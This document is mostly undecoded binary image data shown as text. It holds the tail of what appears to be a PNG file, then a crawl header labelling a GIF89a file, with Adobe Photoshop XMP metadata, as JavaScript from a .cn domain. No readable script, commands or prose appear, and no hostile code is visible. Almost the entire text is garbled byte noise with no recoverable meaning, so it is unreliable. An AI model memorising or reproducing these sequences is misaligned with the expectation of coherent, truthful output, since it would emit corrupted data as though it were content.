�Z:B�����9��݃ 2�7-I���J�����S\��"�)}�jx+�~����+	;���J箸��?=7���t/���MC�E�XË��,��� (���~���Η��..�F�|�Ikh����z̶���9N� �U��W�貽X�%6�]��)���-�ń8�H?~؜�t�9�J"���̽���C~t���/o�=�I�Of3�c7�eBs�������=O��)��\a�.��$���]�oʢ@1&'���&�y���&��9��X��[�gM����Ґ��+�r;cБ�O5���{&�|7��f�h��w��}���w�Ŀc��1��C=1��k5�E=�������u"_�Twj��p���A��R<���A�PP�!��j��d�4- ]��1��脡�����m"�Eh�ӋwLEa?��'b�w�GeJ�o���v� vځ�	m�o���3�������ܱdW75	|}�]5�=�~��Ă��"��Ýr��H���H�4�,*��A�X�n0[�1�~�vxє���^����xU�^	�~`��AȂ�ɥ��9�9L�j�� ��O L�����j��rL�<��r���F+ϝTC�2��L��'��z~o����}�Y��i�?�ʚhHWɝ�U��݉�a��������[:+x�~�s�W�a�S��۔L�Q]�1=�.��W)�ǔfHjomY#=Q?2���+<�Fs���ʔ�=��E�2��?��@0����k�}o�1���!\Z��v-���Z�w[�SG�P��N��!������oY:�R�MĢ��J���Y��+�����00GȠ	g^��P"�r��R���JZG'�; ��
�{��}Y���6TϢ��-Zu��K/7QW�����)��w�r��~�(f�+��C<�Pd��8������6-��$�	�lnfd��3��}f�+�}&2g���)�Cu\d��qOnz�:!�Tᥪ;�_�n��0VMʊ�H̅�[��PB����"X���K˭�>Ў �ޯ(�jw��/o�,IV[O}���I�$���.�:��92y�L߅8��q�w)'aV��,�/�-*A\cD����6 wLtO�����8L]]���(���[������a��T'=#�RO!E��}}�oR0�י�0���b.�v��;�xZ��y�ں\d�h`nU�`�A9J�/ټ�() ɜ{�'j����ԟG�Pv�,V�]+t����h M�O|.� X����$�;�Km~Y��-�����WP[�A0�Y�W�F�<CVm�5� ��@�e����Kk��k
p�\��fcA���w2���kx�q!�*s!'A5�&�N�Aa.J*��kΐɜ�)/3�9ѫmК�G)�[��z<�Gh�R����d)�o��AK1U1��)W\'����ʵ!Ψ�6"%GWˌa�wZKk۷��G������Q��e�c�Z��T���Q��a�N�w��~�u��v3$���Fⵈ��Civ��󜪙�#�@���ѭFZJ#�E�������mX��~��!�,?*��Zi��kq0��W�X��5:�,��R�I�,��G-=o��:��m��V���'��R����!�#0�{�������$��U�T񡳇E�׵�I��uQ�y2P3!xu��4 w[�w*7�&�����,_@9��G95�W���)F�B���6n�K�F���ZZ�̎#��-��`��y�t��Wd?1�f�x��|�Ġ����
� A����/��k�o(��������X  �O�@7D��)p�#0�#������D���������ڂR���2��ķ3�TRU#ԯ�X�����-�xџ��X#���r�\�;�Mic?���{wyg�l�pI^��9�ł_�8&����h�X4���/�֋H���ip�k��D�G��T.��%AR�Ŀ�MFSs��kF<�� 'T�ڨ���o5o����\��Լ�N�}�u-T������~���W�D��������</�`GH�Y���t{��R��r?~�4 Q��?���s��Rϲ'�aG��-�МU��V�+�I,;`�%���$���R���x۽���|����e��{e��I73z��r�����@N�M���4F��v��
��J�b�����ғNMm����6V�`�#;u߂�CE��	Uս<��N�o�T�냨2/���6V-�Hr�� �����F�O�t�.u o�1�-�Ă�̈́ Z�]�j����K��/�E��(g0x������sE���}8Q��x�V��J ����7��D$�iٚ"{��{0��pa�<�/������jK�����$^�"|��]�\,�R��6�+����rݝ�,��-w������=ݧ�y���徶z* Ru{�9e���?��6��XK�cŶu[t�-4d!����3�e�	��X����Tbߕ�X��ٝ;DSm��xOsn�8)$��[H[%K$�B���Ԕ����	��=�}a�)�ua�.䝒w)�|�z���ٷ*BѾѕ&��/�M)6POd.>jA+��S��J#\j@��)O�s4���X�vo���SY�H�#c@2�t$O{��?Zj�Չv7ho���YH�K�R%�xG�F��5�.1^|(�~]�6����+&K��%KC�]۬�#��zW
�Mh�}7a,hV�
�YVW��1_����.@"��3�^��s�������u)w�%iy��f�4|U���*��͖�)uE���q��|EJ��;0j��*'���y����h}	n�[���I���C���$zI�}}�m�T�і��36��� ����"��/��jJ[
K��@V�鱪ʘ��>)��'��D��@Z�%�(U�����z��tP�͌{e8(��ׅ|]��W!��q0�ac��P�C��q����fBu6_:�U5)n[��h�ʜ:kMZ���	d� �=Z����cQ7��f���O�J�9����։v��!�v
v�y�F�.�~$�c�nķ���(4ږX���-�ޒ /k;5���s>hO�i�N#�kmNm.��f�9���֨��n><OO�;d1j�:�'t�q"���		{25?N��w��`X�	��-��[a�E��}�x2NVw�;����^�r����q]|��A9����)]�;0�٫2׃�Z����	�s����mc�9���(;�����B�[ѓ��_����#�?��m���`*RT.ԤH;注�^�!M �L3� y�nf��x�ͮ0���3�E)(���Si-e���uE�{��;�{I��yl� !�������!��	�;R!�Bu�b���"2�m��ծ�
�7 LB�$?T�U����T���I�?�xY��Wj����$��S�w��[L=���Yc=���l���Q�i��E�}=�W��'mY��M�M鯺� ��F}j���Q�"?�M��{ݧ�m���m�L�:���D,6{j-���VR}��MX2m5�^/��D���wk��'g)t��[�g=���w�L�I����[���R�/���K�/H�PA--��̴�C�F�=�'��.�ͮ������ ����w�?���W|	�vT���%"�׷ĳv9Ժ�%5_����*W=��\_���"�B�&Ҭ���'!��&��� =ŗyқ�,AQ\:]o�%1�R�ci��Ss�B�T� �����a#⍊kxN��O�!�@$��5D����
%�:/���cR;bXE��<lDp,��vk�����܆jj�K����O�5�׼^_��,���&����{�m׎.{YQ���aY�@5�>	84>���	���tȺ:���*�7���7Lk�d	4��fSW���)P���ݽH��	(ea�Xy�P��mLKr��K�G��������N�t��7k�ڍ���8�(�.��T��665F=������⑴�c���gL�:7��]|/0   �E��9B|Y>ò^�	���E��q������a)�#؜ш�v�G�Pcha�4)�0��B�+�'��%̓2(�"�C��Cկ�M� U�yp�c�5t�M%�}�#-,��1�h���i�"�He�0�Quh$�&3���|ӂ���M/=C��L�`6������O*Ȭ��X V8}5"^�u�i�e�,�QT�Ue�7����%�+�V�'$��k������	]T��a�#����jX���?t�[�����;O+�פ%h�]hc(�t�� ���"�L"��$Hc$�	����ɝn%��� � ��y��/��?��oƂ#�ZO0���ys9G\iLɺ��j�3� �=����������6���8%�eK��)�iG�jh{~���4yִ(���
 &���"���b���]ȓ~�v�H'��R�vR�(��k�1�`�-aQ!�S1ڔ&�E0^+iWw���4������I��y��jXZ����c���,k�9�����2CJ����[��ܾ/�@�=�no�PwV����;y��1>Mu|QUC�-�1�9��9��#��1d��w�H��c����~�ʱ�an���ұ.�ř;BiI���� J=�=iK�������G���ҭ�*�7���3J�6EA���W��>2k-U��Q%�`�*{h�[Z;�'�"��d;���՞DֽA�c��3�d?aJU�~F�����!X1Y�K?�����
�1�Z�L�߮8�NV+/@/�O;bq�$����fS���J8̇��b�#�_��>�bZ�� ���w��4�����]�ݦe��X�_ؔg�.�ٞ��s��?N�s`C�H�ҿs������o���k%�͵�E�8)I�#Ǡ��wӶ�?�b�jt�v�E���}Y碎D$D2i��
�n�i#�{�B ��z��I"�`������Hc�c�:⨎���"�J��L�g�3
6�Aq¹CM���.h��uՖ��'�Kr\qcm����Vh�V�Y�-����υ �w���{=�E�2\}Y���w���� �3<��I�UY�C�����R����p��^������E(�8�O����.|�;�*~����8��ۘ�fJ�Ӽb���G��#��%�noݵ��v}���R�� �[��Uhsc���`|����~։��6�?�֯������p�a��AF��=���ׁ���X���Qw(�r�z��K��%$�w��UAJ8�c@d�,Do�6W�x�3 B��P\c���dRVO��D�8�ô	�����ڟ�����)t��z�v�w/u-�����	o�v�^7i/m�M^���&'rd_�/��6�T��VS7>�����D��1P�0��	:wNg�jB�.�9r:T[�^��� �kݩ��Rf��ʠ9B3�g�#LW��n��V}�ϊs�C+�C3���T(���F8�����ް@�#末	ɿ�9�T�߀l�L"#_k粷�T�ʼ�үpZ:?�uc��>����[�������	F������_ S},�Ur�!�T"T��;n��D
�"G���y��i�5!�d�͙���r��~m~��[�h������w�|��i��b�^��
���v����ѻ�]G`s)��W��D�A~=3�㍐n
i�$���($2���'�Z�p�C7��'U2P�\�c����ؗ�GȚ&E�x�!����i�3 =S���(�6��u�j�_=y;Ǿ~.������8�F�y�tBRM���Hq=u�"־���X,�HH�h�E��{=Q��\�,��EO�����G�b��PO��Z�X�4�8��_/KY��ĚG����ޥ2��9Ϧ�"��dT�.�CY�`VCo����p��xɨ-a�k�!%�3������|<�z�U��מּ�?��}*V��^W��?[t�&���[36ǕE?�����5��j#���h�f9�@���P�")e������� b�Ǣ��*~�����/3��0N��۝w/K��j��FQ2$��_r0�7qD눪�%�)J�O��yWؼV�.�n�	|d�,�'�;ﾈY�SI-O��ꜴT[��K��Rb�$���r7/��^�e/�����U�N_�iR��z���`�]D�����u�ǆ_�]�r7�I!ng���1�.*#�-߱�Y�����FGZ��MY��"twP�g�g��/��iIc�N!�Zo{��.�JN5�}�o[{�v�L%���\*`�	Xm�T���)����T4��$,51�)�x/ۓ�F�]#��bE,�oB#�w�����1�K.�W�����ʒ�9Iq�Ǌ���c~l���X�_�9HR1��]����^�֡4�����סE����AЗ_�����n�ۖ�];�����/{ɢ�;T�X���[ʞ��i�뙼��݁<�pr0��T�{5�D�t@=�-TsHU;X'�����R\b��Ik'��F�N��Խ@�k��S�/��Z%��}ۍQV���J}_z���w^�]=�݅���[ۼ�3������a��PGeI�:��y��c(��ۥe�&-G��7�G���'�������+x�ȅN3���s`�#�ԫ� Y:�*�.��/4b��Q<�I�6��U�8����U�	7��4�����ltk*��j׍��S�wm=j��b����	f���_��dyg��Խ��߹�u]߹�b��U��xu����_~�XT�F'Q�.�O@/L��h�H�*P�I�ġQ�N)vn�M�E
E^��'@_> �Q������v�{�܁mHM�ǉl � �I1���Iz&�����nb|�l^Ζ����?�I{�O�3�����rEp�0��Ў	A��j�n҈)��X��j�o��+r����f8\p��aw��nǞ��������B'��!��AY�����z�����B��%#RڻQj�� ����5�̂XK���y U�R���(�ڏ����Ϋ�C�u����i��#�b:���}���<nn{*Jc�X���>1��X�X|:��sDz�*�k�Ց���v`^����ݿK��c�R;L�j�����/����޺���?�����w�������A��V}�ȣ���aJR�����1}5����� D���0������fU�@��{�����k�PB!i��oK��	|;����q���H�B�ȻE"��"2��b�){�pHRru@��($�{Toc���f�;�bځV�Lq������^��M�_ЋJf�ÆݼHǨ�ͬJ��'T��;�ͱ�o�(�o0B�H�ݔʪ�6G--r����(�㰖�j�o	N�Ϛ��n��`��Rb���x���G^
cpZ��(;�.�ޭ��w<���yk����#Zp�}�:I%޺ZC�ʉ�>oL���Ż6i���cZj��ѭ�v�/v_����ʪ�j��u�<����w�㇣n,����x�y�{'��L�!��A�Y�O���ӥg����ţ�`�+�e�$i�5��$��\�n�-h��X�_ 0��q�ObG(�ρ��B{��"��j��+<�n��K�ݧ�Ma�i�8tPtv��v����\+r=Qn�Ȯ0�	)tɛJi��ވ��-̪�Rk�k���ő5z^bD�hG�ڧYV�'��DK�bҊ�{5s��ZM*�ږ5Sz��Xۄo���>�_\-ࢱ��1/N��L���{���ךo@#�iO�ZMˣ�Y���4�N=m�i��w�ݸ맭�'�����k��B�r��q���&�T�s��dVZ$G�j3V�
���m6���{SP����A�g � ��p��bM�W��5����1<�)0:D���6���߱��|�Fn�B��A���mv�;��Gd�R^�_V=�ݪ!�Q	P󑈚YUBS�Ϯ�7�+od �J���2c����?��_d��ev	 UdG�$�E�IDׯP�̭�?�ܶ�>��h�z�\rr�"��IL�?Aڛ���z�]��s�� ��D3"����������hDE^�D��'��յ=���)-���X��{M����FchV��h�"˺/�n��]���.�%�[#�R7�,�N'��+V�V&�� ���^)�����CXB��ZQUmHTRP={:sF�ej��4�s��{�)�MB�ӯ�ӿ�k��n�����sV]�뼟� �����Udc��xCZ�s�p(=�c^�4�Zwhݫ˱-��?�3���Z��O����������ڹ�t�5�9��C�n�C\�7rS��Ih�$\=x���p��W��)�������S
�g����YO�/��+F�瞚��X=S�S��x� ��]�.$�C̦_@�v�������Z��-�0%��s���E���}~��T��!���	[C��k�sN�]p��s��fE�����9M[?�9�ؕG(�4C���
�`S�}#�Y=�{��6']�Y����?ҷ�{&\J����E4@߯�a�	�����zڰ��Fc%�Nn��Sco�/Q͑�zm��4�y��zj㷳�y�F7�w��`E8�j��}�;^�'�����:A�:f|5���l��t='���XU�|w�Nϵq����e[
������R�9��~���~[��|_�O�\�`ث�Pl�j���J)-��4F���p[����O���?�Eu�Gf`��x�[N�|4O��s�W���ׄΦ�l�ZPE��^I{��^�D/���&!͖�/!d4y��?��"/���4Wh'p�@|��f;}
=��N���B�Iy��hp�'�Zq{,�6�U�u=��ɺ�#|{v�A�:���;�v��r�ӵvk$�8�NZ�`��,�_���[?�%_$BZu���r\�t�`���t�Q�,��#�߷�U~v����v�n��>� ��g5�jc���Wf�lcw.o���������# �2����\�]�q$�)UU�Z;��*|'�x�&u����LQ5� ��� ����1F����WCk�xj�ў=QG��C�� �T�wc�����`�p�3�@��m2�!�f���^���f%�a���%!%{�1 �@bZ�`�_x�J���Dc��5Թ�����3>��~T�s��Ļ�o�Dj-�N���_O?�}���O���[k���k��6L�!��x��YslX����땙�L�N���'0V/1������ٵ��w�]>Xj#�����3R�����zX�����ٺޓ�;��r]����kwY'�R�q��ַk�pk+���~�Y,��Qǌ�iX���<խ����y-��Aun��Т�YP�)���J� �����A�� �ϳaі.B�˗�����	X������!�L�?Y�S�L3i���Bzq�&d�QR��,$M�?�{[�UMZ]���3;�G:��ɽ?�m��ӗ���,��Gk'�7���Ro	��gmѽ���q���Y0(���7��oik��zi�N����,��q����:���r�J�+!|#(�K��35�/��rϞ�yx�]O������Z���狚���W��x�N�~���#'�-�U8ƃX���V�1E�L2W�����s�i���
���O�k��QB��m����j���#6o��)��՗�\�9����&�=���A�%�fF�3��� ;rW���W��b�*����$�Z [k�1��Ɖ��.N�%�R���p띞�ʧa$�m�6�"�w�x���`y^+q�j[�o��; �X�9�u��H�1��:�o�N�#��g��$���|����*'�&���Y���wޥ4V�S�������_��OS٧-���.H���S,ze�=M%p��d52 }y�q}گ3v�o��~�]*y�tE����A��u�io����OXR|�t�<C�
�B>�� ��m��\+�AH%�C�{�Ց���BS)��1̖���E���8iD=.K5�ݨ��j�+}�n�O���R�[յ�W��o�{��� ��������(w���V���5�+GL��:���S����v�?�m��/?�Etb���v��V�J��ppy�V҉�5$�4_2 ��s�����6,��o�f�o�O'�}~⩇���A�χ��w�@?���w�~j���,�A`7�o�td�� {�I��$�$2Ὗ���'Y�	,G�xs!Z)�X�b�k���ɧ�?M��h'h}1��uw��]9��}{�����m�A��A�K�>G�ŭ�/��a����k�_���}��Ͽgo[|$ot~���������gˌNJ��� �j\d]��W��(�q�\��O?��5����W�u�"z�2��_�XM�bI"��c{��Q������ΠЛB���}���R�ܧ���"-5oI��"�C<�=:Z�lU�)cN��;��[��Ͻ|��;�7c�ԧh��
����g��ϱ�o�ȿ����~��+��_>^*<���#��T�� �ŧL���V�}�������X���t��g) �    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/8321758f-9a35-42bd-9751-80469a48a39f.js
body_size: 17127
content:
GIF89ad d �� ̼��0Z�����ƛ�������釳��MS�����쥤������F�wi
������LLR�����գ��H3.�ļqmq ��o��)2I�ķny����Ȧ��$/g�������������Ǻ����� ������vI��v d����ǻ������ͼ��������׼�k��JTe���jRK��t ������������fNZt� u�'Vo���&$&���&On��� ���������������������s���Չm^ZD<������4'%���ɬ���������������537������d��#��֤��.l�̴����������Ě��xo������|��������Rey����������������a���׵���m���$'6���8DV���R�����xcW��ēy}��懃����(������jr���0���������i��YR������������������!3��������������������������ή���1=������������|��P��c]b�3u���H==���������Ӯ��IX������).9��״���Zh���@Y������\�����$t�������/+.���:.+������$�����ǭ�����������Sw���_���E:V|�ԧ��n_*^{�����_�M`z||��~0�ɰ�����r���w]�����������������ڢ��d}�� ^ ]��������k_������������p�����������<a)z�����Y}�a}��{��Ѫ��`cc���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:8BD57D3C87D011EF96B7E760B54209A7" xmpMM:DocumentID="xmp.did:8BD57D3D87D011EF96B7E760B54209A7"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8BD57D3A87D011EF96B7E760B54209A7" stRef:documentID="xmp.did:8BD57D3B87D011EF96B7E760B54209A7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    d d  � ���6p ������Yg�h���h��2�V��������K6h�|��J��۶�A�W�$I��d�� +�x�J�3I��*��)7SH��J�jsW�i��/s]y5tXC��h۴�P���jՆl�q)L��a�\�@�m�.��@�&�a�D����e(;R��INr�����j!6.D��v�J�+X��jhe��D�!Tik2L�K��wO�]8>�P�]�mGO1�3�O+�!K�q�ݑ#�8�z�T�5:��V��\^�T�`���#7ж��v}����0�ڞ��a�G{���;1�Ds8��R�I���S�eL]6��E.��bx�i�68�^D�p@+�W�T��6R<~��u�`r1�t�N���XP>h����vO}H�w�ҁ�Z�h�#8vDf�X1�W����naхA�I���;����M���t��S�%�e\v1�L"T!�`�i��v Gb�P�Y����1����(Ap��(�G�����P.n� ٯ|1�?�k�#|1J�$X9U*�B�A����<�Wfh�*�m1?�68�r�6���~��gn�;l(������ |�*�h����h�XЅ�q�?<�L3*��j�C��(/S6(��@��;��d/;Y@�o�8��*��Y�R���D]�"ET����r���G[9�� �� e`�r����b���&��?O���O�#)"�M1tEW��"U��p�J��~� +2�1���� P�c#�Vk�XQd�8e��۠��)�&\����C!g�?�z�������40�D��� .`�����aԐ�a7��9�2���g������,S�>ި/���E$���kPj��� 8�/(��%N@1�%���Xq�6]�?8P���$(�f�bƱ&HAbA�_�P���P�at�
�B0X׺E�p�]DZ���a%�
�Y�b	 �`�	H ]��x�E� 
pA�Q/n���h�ARn�?�7���p�F��r���u0IB!�:8B��#>�:�
���Kta@���/�����y=F��X,$3LA�)�F&=�ţ�pL�;�Eʈ�,�$p��!K(�x#� 
'`��9K�AsH�B���HXo{�{�	 IEU� |n�9YB��"�hC7ZQ��qb&Y���A���(�(�:��!GxC�K��lh��?�A��sH�XŜ�$�iA;8�r�
�4��vr�@aD��
g<@ɘ?�� }����p�5��DPD;*�		�e��B��쓟=G1z,؃�8Eh���P�r���{DY*4a Ԑ��1��!u�F;�p�Z�`H/g�4!&�1��AתSc���k%�?��քNbx��%K�ɲ��"�{@
�3``|��%1� �Nh�;ta�f�⇋�HoJb�$6���g1�!�	����T��ׅ#�p)��"ʊ���cu�D�A	A��П"v�(�a ��2X���.?�;�pІv�?��i�Z�N�������)����D�
< z)�2����w�u �1KA  �inDH^YW�n%���Hb�#�s��P%5^�׃��m~�QƧ��$�����P�*ꀅ��|���@��m-փ�u~�u��j�������XD- ~��PE�y���H)��`�|  � �.�'N3�`>�s���ͣU��0�b@�x��UKa�v�U��f��6|~��FX�8,�䀂���y�
|   ��(������Oc7�@���%uW�e�ϛ�HY����B����k���P �.�P�v@�	cvD[�S�\T�@I����(����3 <z[�xC�lk�M�x~gnK'�����0����y8�-��Jt]�Kh ^�u��P� 0c�B2a=�M|�x*�{"Zt�?C�u?��~:i�p�!L�{ ��݄8��'L \p��L��[��o@�'a,��������� �#Rn(�,���ԠC�"�� 8�G�*�a�"������!n�B��� >��q�Z�&in��P�"�s���!@Af�]n�#��	O�\�/c��V�%�:m0�x �=D!�k|b�(D��C��� u���W���~��7��g�'���P�'>� ������޺�C�5�@7�l���� �a|����#��Qy9�������_=��+�}���� �'̱����EB!�V��>C��2�� °	���0��*p�m���8w{�w��zr5Pl{� ���{��	�P��;)�"`�^+�0rq@	`�nD�
og8��2�
�O�sxm�E� ���gx�����T����$�M�!l$����03@u�*�#�RC { J�
ԕ�"hg7gB�p� Iˤ	� {���`�S�	���P�:�%Ǘ�m#� v� X0�ؐ
� �^'��V]�oE�+|��~(E=���2'��	 �u@Qhq ��+�� 5r.� f�*����ma�1�+� :�B`,O��h,y��FG
���Px��xd@B�C�0X�p	&1��	X��6؀�&���ig�}�p ��
C�L(�Ų`�C�rɄ��@n 7pM�\�
�`��q����p �!g(�%��qPҨYb�y!Xa� ��
�㧍@YZ����hA�X�J� GGZ�.? R	Ӑ#$n�4�U��<� �`	�P o1�Gpqfy��p#�۰
Gȇ���u<G,y=�4��`{Jyt�6}D� Bq����@��p J0��o
&P?0�0CSsp��v8ˠ��	T�	�Гi�K�sL9AraB�rP�|@4��p�R���H����
�Dؐ� 8�jb6 �C<�	��	hH��h,�O=�5A���F)�`��	*]0�{�GC F+t 7@ ��6�HK��4q1uh��� p�� <p�	>ٚ��� G�� t P��JA
n��ɛ�)e6P�
�Ԁ|�;�N��� �`fp[du`	<��<@;JǠ���FW,�H@P|g,'@�Gw��ɞ�Dm���	�@�3�@>��0D@	9��Y�Tm��<�/�/�;z�@��Ч~*�s5�Ă��ZZB�}� r� @<DS
_Հ���hS0���s��N0�s ��u2��5ju@��Rt*�/���@�e�O������d�O��G��	�4�“@$0 ��0��n���
񳦩*��Y�o@�-�o�?ʧ���p�����!@A`��<]�
� �i$@�is ��`b�h<�	�	���i�`	�@�`	������A�s~ K`,��p�y=����� J�4+*# ��0��p&���@| ���hs X` ؐ4�*5�\?` �`��P�-�P�ǀ�~�3�	� a�Ч�JA���Z "����a��*��n��T ��|�N�		���iɣ����`	�D�P�RN�/����E٧���K�]a����� ���G �)O^�	��X�=��N��I�<��� ��d��E�t0���� 
���o�S���ۧ� ��G����ﺨ@�0F��&�y�5��� ����T���9���`��4p�� ��`	�`	����J��K�ǻ��k������P�@����F��s���ʣ����{ОE��=@�<��+$��=���~��I�	K���[�3�@�3��LAd�B\@�����@G���;
vJ��rDR��&������/0��0 �b����{�r5~*�sտL9
L1@<�D�W�bG= =�ǋ��û ��
�
����Q8P�Y�� 
-P� 
%0W�[«�,<�3��Ù�	 ��ʿ:����P��lԋ�
��N�K��\����Rb�7à7� 7�0Y���@�{e��F��;�T��ruO�3����;����@�l���dg�0K� �`�s�o���0]h��
2 Y %  @� 
�0�`2qP�`�-���@�,ܱ�"�z*��
�l0�P��kA@U1;d�l��<  ����<�&�20B]`."@Z��� ]�ྴ
�l5�#��˧��B7Wf,��_�y@��ε<��<��P?�Y��K�4]��` ��=���n�@�` ��t�@�.pP�NK���;��EB0��#=ñ�_m�� sж zp�o�û�  �  ���#�0�����:ڒ@�-��g= 4�5e�	���/ �;��ƒ	y Ι@ʏ���|γL���u���e �|@P�JRoor�` � �0�t�p��<�yMڵ 
�p�fH� q���>���'0�6�>��`���>�؍�ߓ=�A`��j�`��f��/�)p��o ��t@���>�֤M��0 ���p.�NpJ�L�Q-������0�3 ���LQ nnٲ `	s�5M�=�ᳰ�o����M�4]�\Nڊ� �4P^��O+ ���>�S���ݐ���
�����m�Pr� �M�o��4���k ��*��#裍޳��O��[#c�	�p?~�P��3<�t��\,����͔r�(}�๰�50 P�&�5�
oo�t�� or��޵��	��'l���|� Y���l��Um,K��!��v��ck���ڮ�5��� �5m �@�~��`�z�/ �-0��^ڣ�/@���G�n0(U������3�z�,B ��}M�����J
���Dn��0}�+ڵ� �V�� )0ϳ�/�ޣ- �e	���tJ����M7T��h��*��7��*�B �p��	9�
��Ӯ�jͶ��.@�X�R�� ���VO���-�;�M p�ג�wlo �@$`/J�O�n��]�/Y���������g40
� 	� )� �P�� ͈��	��FW�J��?P��^ֻ0��j~��Y},�?�Ʋզ��R�?� `���@)P��_�� �`	)` �  �=�@
��D0��nH>z0��n@X� ¿�9�{� 	��>�	t�ៈY@y��p�? �� ���
�a��A/��`@��Hj�腥/���r��$�"�Ο�u*|����ʗ+S��P���0�#F�Z�0.��AB;A]@ ��)$(�@@�,�
�Q$��+���D(`�Æ
"7�HPIJ��J�0���ۗ�Sx��Tmh�A�������$AM�j�,z�e����6=��><��8���m�9�����m�Kn����D&Bp��ύ`Z�6�#!�y�HQEIT-&�Mf=)v���J�ׯg��Ϧt���hJ�U&�A��W�<�G%�����)�������qf�	&p���k*)��]�O��xc?�P�Ȭs��@��&q��$�T(0@l��@$�.�)ܰ��4��)	��	(���7ޠ�)h�
�e=�D19�pº7y��(H!�/vy�>7��`,6�<�P�L4I�r� �dp
YN�T�HkX�>ڙ���M�Z�0`5=��9R������MP�f�]8�g* ѣ'7*�@	. ��2	�	�atYۈUaA5��^~��8d��9ڙ ��Ȉ�-�8B9v	��T�)F=��Kv�#W�I�-=v!ō3"�@�U\ԶC�Yo[�%��2l�� �0"Y�z��8�qA�پB�U�0��3�%w�*��,���8��VB�:�e�I�Uh�&�؈r�e�\�q��
���Ad�r<�_�졘Q�c�b앣�Yؠ��Đ� �_+��*u�H$Qtه��X$���i��#�>4�E�(�r�	Z�Ə)P%F�~��͆RMa�Ha:�P֕7>:�L����m��%h��obd�T�� �!ܟ�Lz�z�%��X���`�O�H8�b�A�tv9b�x�M�S���9�؅]{�#�w����)�P�k� O0$�A,i���P=��RN� P?�����PU�6��k5��,�036|!=@�Ҕ��}��6� � �yB2�/t�<*�i�X(7�\�W�B��~�n�� �F���.n��@�у�� ]+S�̶�)A	6`�����&�S`��*<P����4��9lb-�` /ڠ�)`�n�HȆb���FQ�x�.�+F��.RD@`J��p� ��X�+����qj��%~��@b ` N���`�=�C�.WX��C�0���,G(���PA�~��n��W�I�l���� ���X�iTNj �0�9 ���)�@��̅2�
g�@W� xY
F1��F�lr��ֻ3|!���<5��lB�~�	�.͝$��sq	G�
s�%&���
~�����Ё�������2qRM���M�U h�BJ��$s���4gWC��/�
��\�F K\mX� �чodr��H���� �(��b�Pm��p��a��Hi�8��&�����Hq�N�Imc���'��	L���F�a-h!�EV\�
:�A!]�ʦ�H��D�������v���Ge9
�Vj���Ѓ���K�4�a��<��	���7�
��א�"��,ޠ:��aZ�g!@��K,L�RTr`���C&J�_ 7A��e;��D#���M� ���8!�=@��#�p�4��Չ�]����W _�o�h�A��_�X���?�뇨m�r}��ca` �#P�ԇ
z���S�&ςL�r�j��]�H�6��m��1`cg|�˃1pg;7p�=��=~��(���ЀA�P�-_��Lhޫ�)��za�e��؆�8;�af4gZ�H��U@�'� �
���c{D����0�c�~�-fܲ`���ќ�d`���W�X��e6a���q&��ڹA	ʜ�T��y&�-��S�2)v7���1Q"Y&w����AB��ۆ1�Eb���#�fv���	u��1�����Q�Z/���1 B��6 � A�#d��9�յ��e)�G$������=�-����٦�[r�6�����WQ� �� �Ǡ�50����D��]lH� ��:I�:���ǫ�y���^x�ݞ�$�� ���H����x��)�P�!|BK��� ܇H�$�
]�����AA�f�x�ku�  �Ɇ3p�ض:�π7�8���΀�ן����������=������m|c����"f�����5�W'[���)�x�`���ojG�}>�~���H¿N/{\l�M�{�c�w?��0s�C�~�9���`f��I����~I�h��"�:�)&	����#:7��
�$xR ���=��=ӹ�{.? !�d � ,    d d  � e�A� �:	*$@� ��4�'b�7�d\��ōc$�i'���F(5b�HD#"�S9ѥK�&C����o6$ �P�!J5F��B�ư�9R�E�8V��uJ^_����˕cǖ�j�NH"4���QcB� aH�!~%`���a��%�Cɘ�D�ia���2�ڜlwv�%��g�)��S�TC���V-u�]d̫J��U�.[6�L��,gӲ͗c�����F#����nRG]�N��ڢ*�t��d�c��YI�m�[��3W�dIf|�6uVĬ�g�ݕ�`�$� +Q�,�w[Hd��	L�\�eÙ%\q��܈!�dU\�ݵ�,��v�t�
�u�J],��2�]�a��#���5�e�͡��4��O~��$sTD![�]�Q}"�����L����\z!�C$LjX��11����F[ *h������|�Cr^�4�*Z��2�m��a��0�uQ���RQY����sV�!K���!�����
J+�[(��'9e��tE %�@v��Lk��kg��W��z�Y(���4��'�F��jn������e�e�2�#��v���8"�������0b���Y�L �)����j��G+��Q�yViu,3Da���RTRI6Hᗍ�X�#���[��nK�Y/(������@�D����K^A�%����@x8�A�X3�C7#� >�w^�s&,ٶ_�Zk�<G ��Z���4=�A�����'m�6�@�\p�RX�5$�P�m�4G>�-7̳oCy��JT�R\yD@8\ᠴ
v!� Nx	������e[d�
��6�Nf �N������a-Gጽ@���A~u=D0 �!� %��B9�T�� gr�^H綿�=q�MV��l4���r�{.Ѕ&��c��'����z~I` �n 4xE%�0)���0LVJT6��&�P��A�&��mM"��2���C�.�<!q`A�:Ă�� <@A{�K0�1����꤀�@��6Z�L�(�>F�C�������'ጿ�Mt��"Ѝm��<���	"Y��-T��.  �1�k<�&�@*V���aǁ�g�(��I0�RE@9p��8�'a�E�2���W,�N��
4�`�	�D�	�%'�Y>��I��o;�!���̥�&��&�@�����B��jT	J�t�dHB
P%X.JC|p�0�)bAqp@*����8��@A*P0�/	P� 
�٤t��@�>& }8a���X!�.��G���!��@F�1�(@u���	P�К�@A�Tht��@G�Y�ff��Q��!C��d�D�@�ElӔ���0N��4�N� � �A$��
A	j�b�s��~�"_Qp��1t�#2�T7 �I�(�?��P��$��@Ug�f�RD_���aX�
8����(
